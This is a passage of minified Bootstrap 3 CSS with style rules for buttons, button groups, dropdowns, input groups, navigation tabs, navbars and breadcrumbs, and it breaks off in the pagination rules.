.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px 